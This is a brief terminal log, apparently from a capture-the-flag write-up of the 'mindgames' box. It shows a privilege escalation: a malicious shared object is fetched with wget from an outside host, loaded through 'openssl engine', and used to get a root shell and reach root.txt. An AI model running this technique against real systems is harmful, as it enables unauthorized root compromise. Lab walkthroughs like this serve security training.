 mindgames@mindgames:/tmp$ wget http://10.9.192.28/root.so
--2021-07-20 10:50:16--  http://10.9.192.28/root.so
Connecting to 10.9.192.28:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16264 (16K) [application/octet-stream]
Saving to: ‘root.so’
root.so             100%[===================>]  15.88K  --.-KB/s    in 0.05s
2021-07-20 10:50:16 (334 KB/s) - ‘root.so’ saved [16264/16264]
mindgames@mindgames:/tmp$ openssl engine -t `pwd`/root.so
root@mindgames:/tmp# id
uid=0(root) gid=1001(mindgames) groups=1001(mindgames)
root@mindgames:/tmp# cd /root
root@mindgames:/root# ls
root.txt
root@mindgames:/root#